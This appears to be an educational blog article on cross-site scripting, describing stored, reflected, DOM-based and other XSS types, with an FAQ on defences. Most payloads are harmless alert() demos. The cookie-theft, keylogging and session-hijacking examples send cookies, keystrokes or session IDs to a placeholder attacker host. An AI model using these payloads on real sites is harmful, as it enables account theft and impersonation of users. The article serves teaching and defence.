
Cross-Site Scripting Example || Unveiling the Threat
Cross-site scripting (XSS) is a cybersecurity vulnerability that poses a significant threat to web applications. It occurs when attackers inject malicious scripts into web pages viewed by other users. These scripts can hijack user sessions, steal sensitive information, or manipulate website content.
Comprehending XSS is crucial as it highlights the importance of secure coding practices and robust defenses to safeguard against such attacks. And here we go observe some instances.
Examples Of Cross-Site Scripting
Here are a few examples of how Cross-Site Scripting (XSS) attacks might manifest:
- Stored XSS
An attacker posts a malicious script into a forum or comment section of a website. When other users access the page and view the comment, the script executes in their browsers, possibly stealing their session cookies or redirecting them to a phishing site.
<script>alert('Stored XSS Attack!')</script>- Reflected XSS
An attacker crafts a URL containing a malicious script and sends it to a victim. If the victim clicks the link and the vulnerable website doesn’t properly sanitize the input, the script executes in the victim’s browser, allowing the attacker to steal cookies or perform other malicious actions.
https://example.com/search?query=<script>alert('Reflected XSS Attack!')</script>- DOM-Based XSS
In this scenario, the attack takes place entirely within the victim’s browser. For example, if a website dynamically inserts user-supplied data into the DOM without proper encoding, an attacker could manipulate the URL to execute malicious JavaScript code when the victim interacts with the page.
https://example.com/page#<script>alert('DOM-Based XSS Attack!')</script>- Cookie Theft
An attacker injects a script into a vulnerable website. When a victim visits the compromised page, the script captures their session cookies and sends them to the attacker. With these cookies, the attacker can impersonate the victim and access their account.
<script>document.location='https://attacker.com/steal.php?cookie='+document.cookie;</script>- Form-Based XSS
Attackers inject malicious scripts into input fields (like contact forms, search bars, or login forms) on a website. When other users interact with these fields, the script executes in their browsers, allowing the attacker to steal information or perform actions on their behalf.
<script>alert('Form-Based XSS Attack!')</script>- Keylogging
Malicious scripts injected via XSS can log keystrokes made by users on a compromised web page. These scripts capture sensitive information, such as usernames, passwords, credit card details, and other personal data entered by users.
<script>
document.onkeydown = function(e) {
var key = String.fromCharCode(e.keyCode);
newImage().src='https://attacker.com/collect.php?k=' + key;
};
</script>- Content Spoofing
XSS can be used to modify website content, display false information, fake login screens, or phishing forms to deceive users into providing sensitive information.
<script>
document.body.innerHTML = '<h1>This website is hacked!</h1>';
</script>- Session Hijacking
Attackers exploit XSS to execute code that sends the victim’s session ID to an external server. With this information, they can hijack the user’s session and gain unauthorized access to the user’s account.
<script>
var sessionID = document.cookie.split('=')[1];
newImage().src='https://attacker.com/hijack.php?session=' + sessionID;
</script>These examples illustrate how attackers exploit vulnerabilities in web applications to inject and execute malicious scripts, potentially compromising user data and security.
Frequently Asked Questions
1. How Can I Protect My Website From Cross-Site Scripting Attacks?
Answer: Implement security measures like input validation and output encoding to prevent unauthorized script injections. Additionally, use security headers and Content Security Policy (CSP) to mitigate XSS risks by limiting code execution.
2. Are There Specific Tools Or Frameworks To Detect And Prevent Cross-Site Scripting Vulnerabilities?
Answer: Yes, various security tools like OWASP ZAP, Burp Suite, and Acunetix offer features to scan and identify XSS vulnerabilities in web applications. Additionally, frameworks such as AngularJS and React have built-in protections against certain types of XSS attacks.
3. How Serious Are The Consequences Of A Successful Cross-Site Scripting Attack On A Website?
Answer: XSS attacks can have severe repercussions, ranging from data theft and session hijacking to compromising user accounts or spreading malware. They can also damage a website’s reputation and erode user trust, leading to significant financial and legal consequences for businesses. Preventing XSS is crucial to safeguarding both user data and a website’s integrity.
Conclusion
Cross-site scripting (XSS) poses a big danger by letting attackers sneak harmful code into web pages. This code can mess with user sessions, snatch private details, or change how websites look and work. Stopping XSS means being careful with inputs, making code safe, and using smart security measures. Understanding and preventing XSS is crucial to keeping user data safe and websites secure.



![Is Databricks Certification Worth It? [Answered]](https://www.iheavy.com/wp-content/uploads/2024/06/Databricks-Certification-768x432.webp)